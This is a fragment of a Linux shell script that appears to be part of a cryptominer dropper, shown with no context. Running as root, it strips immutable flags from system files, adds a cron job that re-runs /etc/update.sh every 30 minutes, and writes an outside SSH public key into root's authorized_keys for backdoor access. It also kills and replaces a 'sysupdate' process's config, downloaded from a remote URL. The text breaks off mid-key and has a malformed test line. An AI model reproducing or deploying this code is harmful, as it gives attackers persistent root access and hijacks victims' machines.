 if [ -f "$rtdir" ]
then
echo "i am root"
echo "goto 1" >> /etc/sysupdate
chattr -i /etc/sysupdate*
chattr -i /etc/config.json*
chattr -i /etc/update.sh*
chattr -i /root/.ssh/authorized_keys*
chattr -i /etc/networkservice
if [ ! -f "/usr/bin/crontab" ]
then
echo "*/30 * * * * sh /etc/update.sh >/dev/null 2>&1" >> ${crondir}
else
[[ $cont =~ "update.sh" ]] || (crontab -l ; echo "*/30 * * * * sh /etc/update.sh >/dev/null 2>&1") | crontab -
fi
chmod 700 /root/.ssh/
echo >> /root/.ssh/authorized_keys
chmod 600 root/.ssh/authorized_keys
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC9WKiJ7yQ6HcafmwzDMv1RKxPdJI/oeXUWDNW1MrWiQNvKeSeSSdZ6NaYVqfSJgXUSgiQbk
cfg="/etc/config.json"
file="/etc/sysupdate"
if [-f "/etc/config.json" ]
then
filesize_config=`ls -l /etc/config.json | awk '{ print $5 }'`
if [ "$filesize_config" -ne "$config_size" ]
then
pkill -f sysupdate
rm /etc/config.json
downloads $config_url /etc/config.json $config_url_backup
else
echo "no need download"
fi
else
downloads $config_url /etc/config.json $config_url_backup
fi